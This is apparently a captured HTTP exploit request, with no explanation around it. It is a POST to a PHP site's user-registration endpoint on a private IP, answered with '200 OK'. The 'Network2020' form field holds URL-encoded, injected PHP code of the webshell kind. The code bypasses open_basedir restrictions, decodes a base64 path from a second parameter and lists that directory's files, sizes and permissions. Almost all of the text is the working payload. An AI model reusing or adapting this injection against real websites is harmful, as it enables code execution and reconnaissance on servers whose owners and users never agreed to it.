 POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (X11; Linux x86_64; U; Ubuntu/10.10 (maverick); pl) Presto/2.7.62 Version/11.01
Content-Type: application/x-www-form-urlencoded
Content-Length: 1871
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd
%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd
%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.24b0d%22%3B%40m
kdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%
22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%2
2..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7
D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2202e%22.%229bd%22%3Becho%20%40asenc(%24output)%3Becho%20%226f2%22.
%2272a8%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22x0b6b31b98f31d%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7
Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3
D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%2
2%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%
20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6
b31b98f31d=TtL3d3dy93d3dyb290LzEyNy4wLjAuMS8%3D
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:33:37 GMT